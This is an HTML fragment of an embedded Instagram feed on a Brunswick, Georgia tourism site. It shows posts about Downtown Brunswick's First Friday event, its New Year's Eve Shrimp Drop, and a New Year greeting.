            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrZhwbqzKvgfFzN0mUCGlrKhoU8C_5E1gzrhL9dfRtYjg&#038;oe=6977A9D3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrZhwbqzKvgfFzN0mUCGlrKhoU8C_5E1gzrhL9dfRtYjg&amp;oe=6977A9D3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrZhwbqzKvgfFzN0mUCGlrKhoU8C_5E1gzrhL9dfRtYjg&amp;oe=6977A9D3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrZhwbqzKvgfFzN0mUCGlrKhoU8C_5E1gzrhL9dfRtYjg&amp;oe=6977A9D3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrZhwbqzKvgfFzN0mUCGlrKhoU8C_5E1gzrhL9dfRtYjg&amp;oe=6977A9D3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&#038;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfpTUyYix40xMQL8Rf9sw5ChJIvHGkR2UkbAru4BEgShjw&#038;oe=697782FF" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-iad3-1.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;_nc_ohc=59c8M3Zys1AQ7kNvwF0zNUc&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQFtnFYKnSsR0zSdKpIVQa6ltSzcCUxWJf-6HHfg86bkImVMDwmKu2oekuIAvvHW7-3WQSz5Jh-Ubg&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;oh=00_AfoVv4qbZCLpaCD41NQ7Fdvb8no3QL52kB7Zv84693uzlg&amp;oe=6973B40E" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&#038;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfpTUyYix40xMQL8Rf9sw5ChJIvHGkR2UkbAru4BEgShjw&#038;oe=697782FF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpTUyYix40xMQL8Rf9sw5ChJIvHGkR2UkbAru4BEgShjw&amp;oe=697782FF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpTUyYix40xMQL8Rf9sw5ChJIvHGkR2UkbAru4BEgShjw&amp;oe=697782FF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpTUyYix40xMQL8Rf9sw5ChJIvHGkR2UkbAru4BEgShjw&amp;oe=697782FF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpTUyYix40xMQL8Rf9sw5ChJIvHGkR2UkbAru4BEgShjw&amp;oe=697782FF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&#038;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afqie7S7bk2ywvMpn6wCzi3hmSQQ40lxtoefu1ekicK7SQ&#038;oe=6977753A" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

